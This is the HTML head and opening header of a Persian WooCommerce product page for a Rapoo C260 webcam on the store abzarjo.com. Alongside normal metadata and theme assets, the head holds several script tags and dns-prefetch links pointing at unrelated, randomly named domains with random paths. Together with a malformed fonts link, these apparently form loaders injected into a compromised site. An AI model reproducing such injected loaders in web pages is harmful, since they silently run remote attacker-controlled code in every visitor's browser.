

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abzarjo.com/product/rapoo-c260-black-pana/
body_size: 25855
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://abzarjo.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>وب کم RAPOO مدل C260 - فروشگاه ابزارجو</title>
<meta name="description" content="وب کم RAPOO مدل C260 رنگ مشکی با گارانتی پانامشخصات وب کم RAPOO مدل C260 رابط دستگاه : USB نوع اتصال : سیمی نوع لنز : Ultra-Wide Angle رزولوشن : 1920 × 1080 پیکسل میکروفون : بله"/>
<meta name="robots" content="follow, index, noarchive, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abzarjo.com/product/rapoo-c260-black-pana/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="وب کم RAPOO مدل C260 - فروشگاه ابزارجو" />
<meta property="og:description" content="وب کم RAPOO مدل C260 رنگ مشکی با گارانتی پانامشخصات وب کم RAPOO مدل C260 رابط دستگاه : USB نوع اتصال : سیمی نوع لنز : Ultra-Wide Angle رزولوشن : 1920 × 1080 پیکسل میکروفون : بله" />
<meta property="og:url" content="https://abzarjo.com/product/rapoo-c260-black-pana/" />
<meta property="og:site_name" content="فروشگاه اینترنتی ابزارجو" />
<meta property="og:updated_time" content="2025-04-20T18:41:36+03:30" />
<meta property="og:image" content="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png" />
<meta property="og:image:secure_url" content="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="458" />
<meta property="og:image:alt" content="وب کم RAPOO مدل C260" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="5000" />
<meta property="product:price:currency" content="IRT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="وب کم RAPOO مدل C260 - فروشگاه ابزارجو" />
<meta name="twitter:description" content="وب کم RAPOO مدل C260 رنگ مشکی با گارانتی پانامشخصات وب کم RAPOO مدل C260 رابط دستگاه : USB نوع اتصال : سیمی نوع لنز : Ultra-Wide Angle رزولوشن : 1920 × 1080 پیکسل میکروفون : بله" />
<meta name="twitter:image" content="https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png" />
<meta name="twitter:label1" content="قیمت" />
<meta name="twitter:data1" content="5,000&nbsp;تومان" />
<meta name="twitter:label2" content="دسترسی" />
<meta name="twitter:data2" content="&lt;span&gt;ناموجود&lt;/span&gt;" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://abzarjo.com/#organization","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","url":"https://abzarjo.com","logo":{"@type":"ImageObject","@id":"https://abzarjo.com/#logo","url":"https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png","contentUrl":"https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png","caption":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","inLanguage":"fa-IR","width":"1920","height":"321"}},{"@type":"WebSite","@id":"https://abzarjo.com/#website","url":"https://abzarjo.com","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","publisher":{"@id":"https://abzarjo.com/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png","url":"https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png","width":"720","height":"458","caption":"\u0648\u0628 \u06a9\u0645 RAPOO \u0645\u062f\u0644 C260","inLanguage":"fa-IR"},{"@type":"ItemPage","@id":"https://abzarjo.com/product/rapoo-c260-black-pana/#webpage","url":"https://abzarjo.com/product/rapoo-c260-black-pana/","name":"\u0648\u0628 \u06a9\u0645 RAPOO \u0645\u062f\u0644 C260 - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u0628\u0632\u0627\u0631\u062c\u0648","datePublished":"2023-02-19T23:04:53+03:30","dateModified":"2025-04-20T18:41:36+03:30","isPartOf":{"@id":"https://abzarjo.com/#website"},"primaryImageOfPage":{"@id":"https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png"},"inLanguage":"fa-IR"},{"@type":"Product","name":"\u0648\u0628 \u06a9\u0645 RAPOO \u0645\u062f\u0644 C260 - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u0628\u0632\u0627\u0631\u062c\u0648","description":"\u0648\u0628 \u06a9\u0645 RAPOO \u0645\u062f\u0644 C260 \u0631\u0646\u06af \u0645\u0634\u06a9\u06cc \u0628\u0627 \u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u067e\u0627\u0646\u0627\u0645\u0634\u062e\u0635\u0627\u062a \u0648\u0628 \u06a9\u0645 RAPOO \u0645\u062f\u0644 C260 \u0631\u0627\u0628\u0637 \u062f\u0633\u062a\u06af\u0627\u0647 : USB \u0646\u0648\u0639 \u0627\u062a\u0635\u0627\u0644 : \u0633\u06cc\u0645\u06cc \u0646\u0648\u0639 \u0644\u0646\u0632 : Ultra-Wide Angle \u0631\u0632\u0648\u0644\u0648\u0634\u0646 : 1920 \u00d7 1080 \u067e\u06cc\u06a9\u0633\u0644 \u0645\u06cc\u06a9\u0631\u0648\u0641\u0648\u0646 : \u0628\u0644\u0647","sku":"fa-26582","category":"\u0648\u0628 \u06a9\u0645","mainEntityOfPage":{"@id":"https://abzarjo.com/product/rapoo-c260-black-pana/#webpage"},"image":[{"@type":"ImageObject","url":"https://abzarjo.com/wp-content/uploads/2023/02/171988-4.png","height":"458","width":"720"},{"@type":"ImageObject","url":"https://abzarjo.com/wp-content/uploads/2023/02/173046-4.png","height":"720","width":"720"},{"@type":"ImageObject","url":"https://abzarjo.com/wp-content/uploads/2023/02/173044-4.png","height":"720","width":"573"},{"@type":"ImageObject","url":"https://abzarjo.com/wp-content/uploads/2023/02/173042-4.png","height":"720","width":"613"},{"@type":"ImageObject","url":"https://abzarjo.com/wp-content/uploads/2023/02/173040-4.png","height":"567","width":"720"}],"offers":{"@type":"Offer","price":"5000","priceCurrency":"IRT","priceValidUntil":"2026-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://abzarjo.com/product/rapoo-c260-black-pana/","seller":{"@type":"Organization","@id":"https://abzarjo.com/","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u0627\u0628\u0632\u0627\u0631\u062c\u0648","url":"https://abzarjo.com","logo":"https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png"}},"additionalProperty":[{"@type":"PropertyValue","name":"%d8%b1%d8%a7%d8%a8%d8%b7-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87","value":"USB"},{"@type":"PropertyValue","name":"%d9%86%d9%88%d8%b9-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84","value":"\u0633\u06cc\u0645\u06cc"},{"@type":"PropertyValue","name":"%d9%86%d9%88%d8%b9-%d9%84%d9%86%d8%b2","value":"Ultra-Wide Angle"},{"@type":"PropertyValue","name":"%d9%86%d9%88%d8%b9-%d8%ad%d8%b3%da%af%d8%b1","value":"CMOS"},{"@type":"PropertyValue","name":"%d8%b1%d8%b2%d9%88%d9%84%d9%88%d8%b4%d9%86","value":"1920 \u00d7 1080 \u067e\u06cc\u06a9\u0633\u0644"},{"@type":"PropertyValue","name":"%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%af%db%8c%d8%af","value":"95 \u062f\u0631\u062c\u0647"},{"@type":"PropertyValue","name":"%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86","value":"\u0628\u0644\u0647"},{"@type":"PropertyValue","name":"%d8%b3%d8%a7%d8%b2%da%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%b9%d8%a7%d9%85%d9%84-%d9%87%d8%a7%db%8c","value":"\u0648\u06cc\u0646\u062f\u0648\u0632\u060c Chrome OS\u060c Mac"},{"@type":"PropertyValue","name":"%d8%b3%d8%a7%db%8c%d8%b1-%d8%a7%d9%85%da%a9%d8%a7%d9%86%d8%a7%d8%aa","value":"\u0645\u0642\u062f\u0627\u0631 \u0686\u0631\u062e\u0634 \u0639\u0645\u0648\u062f\u06cc: 360 \u062f\u0631\u062c\u0647"}],"@id":"https://abzarjo.com/product/rapoo-c260-black-pana/#richSnippet"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ابزارجو &raquo; خوراک" href="https://abzarjo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ابزارجو &raquo; خوراک دیدگاه‌ها" href="https://abzarjo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه ابزارجو &raquo; وب کم RAPOO مدل C260 خوراک دیدگاه‌ها" href="https://abzarjo.com/product/rapoo-c260-black-pana/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://abzarjo.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://abzarjo.com/wp-content/uploads/elementor/css/post-13.css?ver=1733818803' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://abzarjo.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abzarjo.com/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://abzarjo.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718869181.css?ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1763898857" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=50","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/abzarjo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"no","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://abzarjo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abzarjo.com/wp-json/wp/v2/product/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abzarjo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://abzarjo.com/?p=50' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abzarjo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabzarjo.com%2Fproduct%2Frapoo-c260-black-pana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abzarjo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabzarjo.com%2Fproduct%2Frapoo-c260-black-pana%2F&#038;format=xml" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "gxpdm2f0oz");
</script>
<meta name="theme-color" content="rgb(79,192,208)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://abzarjo.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://abzarjo.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://abzarjo.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.elementor-template-full-width .row> [data-elementor-type] {
	padding-right: 0px !important;
	padding-left: 0px !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 10px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: -15px;
}

.whb-header-bottom .wd-dropdown:after {
	height: -5px;
}



		
.whb-top-bar {
	background-color: rgba(79, 192, 208, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-duljtjrl87kj7pmuut6b.wd-search-form.wd-header-search-form .searchform {
	--wd-form-bg: rgba(243, 243, 243, 1);
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(79, 192, 208, 1);
}
			</style>
			</head>

<body class="rtl wp-singular product-template-default single single-product postid-50 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-13">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-54566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54566 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/" class="woodmart-nav-link"><span class="nav-link-text">ابزارجو</span></a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49575 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارش</span></a></li>
<li id="menu-item-49578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49578 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/shopping-guide/" class="woodmart-nav-link"><span class="nav-link-text">راهنمای خرید</span></a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49577 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
